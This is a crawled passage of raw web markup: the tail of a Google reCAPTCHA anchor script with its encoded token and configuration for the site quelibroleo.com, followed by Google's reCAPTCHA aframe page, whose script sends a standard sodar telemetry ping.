3ClTvDjMK+YsKFw5/DqB5GLg4Nw4fDg8OkdnXDmMKRwopSDMOdw5Mbw5XCmirCkcK/QQBvaDM1XsOKWWoXwo7CqHjDuSvCmzfCqcOvw4PCgnoLcTomw73DlGlPw5lMwp4eRcOdRSTCjsK+HcKAw6hka8OHwrrCmcKKC2LCp8KtwrkMw6fCs8OJXVkPC8K7wrvDksK9wq1mOld/DAFtwrHDqsKSwqbDo8KET8O8KcOnwonDhsOiTURkwrdvw7BoeWl5w4PDtgTClh1pTcOfw5sSYg4qwrzDo8K6GW/Dr2QKZSVdTcKzesKNwqTDi8Oiw60QFMOvwofDgsObwr8pKVsPccK1w4hpaMKhBjfCl3/Drnk5WcO7w5zDqlUZKUVcwqPDtmslwpzDvSYSRnUZLMOxVQRbw6XCt0/CgcK9PcKEw4HCh3kYw7I\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l1KrRbSlivPoFrwVm36WMxem267TjE6so9afTRrvozQ\\u003d\x22,1,0,null,1,1768670369556,0,0,[153],null,[154],\x22RC-thBbPcJiS-11mw\x22,null,null,null,null,null,\x220dAFcWeA78_f7r2KGDcHrpd2n9pLOhW-aqx6FSeTJcPP_tDvWVu8jPbNjR3xmvcnSi5po8q6CezwulAe7mb8ned4KToeIRRiSknA\x22,1768753169621]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T-2aPPj8H2ccBWgs6JszMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666774279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>